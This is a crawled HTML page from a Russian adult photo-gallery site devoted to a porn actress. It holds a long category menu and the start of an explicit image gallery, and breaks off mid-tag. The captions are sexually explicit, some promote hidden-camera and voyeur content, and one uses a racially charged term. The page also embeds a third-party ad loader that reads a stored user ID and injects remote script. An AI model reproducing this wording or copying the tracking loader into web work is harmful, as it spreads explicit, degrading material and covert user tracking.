

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/42005-molli-dzhejn-i-ee-luchshee-porno-88-foto.html
body_size: 17536
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Молли джейн и ее лучшее порно (88 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Молли джейн и ее лучшее порно (88 фото). -  Molly Jane глубокое проникновение  Порнофильмы Молли Джейн Жесткий трах Молли Джейн Molly Jane sexs скрытый камера Порнофильмы Молли Джейн  Голая Молли Джейн голая на члене Family Therapy Molly Jane кори Чейз Молли Джейн порноактриса Жесткий трах Молли Джейн Molly Jane двойное проникновение Молли">
<meta name="keywords" content="Молли, Джейн, Molly, порноактриса, Порнофильмы, проникновение, глубокое, голая, Жесткий, траха, порнография, негром, Порнозвезда, College, диване, видео, отцом, Crazy, photo, fucking">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Молли джейн и ее лучшее порно (88 фото)">
<meta property="og:url" content="https://goliedevushki.club/42005-molli-dzhejn-i-ee-luchshee-porno-88-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-10/1697369335_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-1.jpg">
<meta property="og:description" content="Порно - Молли джейн и ее лучшее порно (88 фото). -  Molly Jane глубокое проникновение  Порнофильмы Молли Джейн Жесткий трах Молли Джейн Molly Jane sexs скрытый камера Порнофильмы Молли Джейн  Голая Молли Джейн голая на члене Family Therapy Molly Jane кори Чейз Молли Джейн порноактриса Жесткий трах Молли Джейн Molly Jane двойное проникновение Молли">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/42005-molli-dzhejn-i-ee-luchshee-porno-88-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Молли джейн и ее лучшее порно (88 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Молли джейн и ее лучшее порно (88 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369335_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-1.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369335_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369335_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-2.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-2.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-3.jpg||Жесткий трах Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-3.jpg" style="max-width:100%;" alt="Жесткий трах Молли Джейн"></a><div>Жесткий трах Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369248_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-4.jpg||Molly Jane sexs скрытый камера--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369248_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369248_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-4.jpg" style="max-width:100%;" alt="Molly Jane sexs скрытый камера"></a><div>Molly Jane sexs скрытый камера</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-5.png||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-5.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-5.png" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-6.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-7.jpg||Голая Молли Джейн голая на члене--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-7.jpg" style="max-width:100%;" alt="Голая Молли Джейн голая на члене"></a><div>Голая Молли Джейн голая на члене</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-8.jpg||Family Therapy Molly Jane кори Чейз--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-8.jpg" style="max-width:100%;" alt="Family Therapy Molly Jane кори Чейз"></a><div>Family Therapy Molly Jane кори Чейз</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369263_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-9.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369263_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369263_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-9.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-10.jpg||Жесткий трах Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369281_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-10.jpg" style="max-width:100%;" alt="Жесткий трах Молли Джейн"></a><div>Жесткий трах Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-11.jpg||Molly Jane двойное проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369275_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-11.jpg" style="max-width:100%;" alt="Molly Jane двойное проникновение"></a><div>Molly Jane двойное проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369306_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-12.jpg||Молли Джейн орет от траха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369306_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369306_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-12.jpg" style="max-width:100%;" alt="Молли Джейн орет от траха"></a><div>Молли Джейн орет от траха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369274_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-13.jpg||Молли Джейн анал с негром--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369274_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369274_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-13.jpg" style="max-width:100%;" alt="Молли Джейн анал с негром"></a><div>Молли Джейн анал с негром</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369261_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-14.jpg||Молли Джейн голая анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369261_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369261_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-14.jpg" style="max-width:100%;" alt="Молли Джейн голая анал"></a><div>Молли Джейн голая анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-15.jpg||Молли Джейн орет от траха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-15.jpg" style="max-width:100%;" alt="Молли Джейн орет от траха"></a><div>Молли Джейн орет от траха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-16.jpg||Порнозвезда Молли Джейн--><a 